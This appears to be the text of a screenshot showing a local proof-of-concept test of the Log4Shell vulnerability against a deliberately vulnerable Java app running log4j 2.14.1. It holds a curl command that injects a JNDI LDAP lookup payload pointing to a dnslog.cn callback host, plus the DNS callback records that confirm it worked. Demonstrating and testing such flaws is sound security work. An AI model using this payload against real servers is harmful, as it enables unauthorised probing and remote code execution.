 DNSLog.cn
Get SubDomain Refresh Record
zbotaq.dnslog.cn
DNS Query Record IP Address Created Time
zbotaq.dnslog.cn 2021-12-11 06:46:20
zbotaq.dnslog.cn 2021-12-11 06:46:20
zbotaq.dnslog.cn 2021-12-11 06:46:20
zbotaq.dnslog.cn 2021-12-11 06:46:20
zbotaq.dnslog.cn 2021-12-11 06:46:20
zbotaq.dnslog.cn 2021-12-11 06:46:20
java -cp --enable-preview App ⌥⌘7
java (java) ⌘1
12% 53 GB java ◂ -zsh
java (java)
andrew.macpherson@ḲȅṖḶȅṙ:/tmp/log4jtest $ java -cp "/tmp/log4jtest/webserver/bin:/tmp/log4jtest/apache-log4j-2.14.1-bi
n/log4j-core-2.14.1.jar:/tmp/log4jtest/apache-log4j-2.14.1-bin/log4j-api-2.14.1.jar" --enable-preview App
14:46:16.753 [main] ERROR App - Java is the run on 3 batrillion devices! Here is another one!
14:46:19.625 [HTTP-Dispatcher] ERROR App - oh no, here come the query parameters into the log! :(
14:46:19.625 [HTTP-Dispatcher] ERROR App - test=${jndi:ldap://zbotaq.dnslog.cn/testing}
/tmp/log4jtest (-zsh)
andrew.macpherson@ḲȅṖḶȅṙ:/tmp/log4jtest $ curl -G --data-urlencode "test=\${jndi:ldap://zbotaq.dnslog.cn/testing}" htt
p://localhost:8000/
Please dont exploit me, I log all the request query parameters :( :(%
andrew.macpherson@ḲȅṖḶȅṙ:/tmp/log4jtest $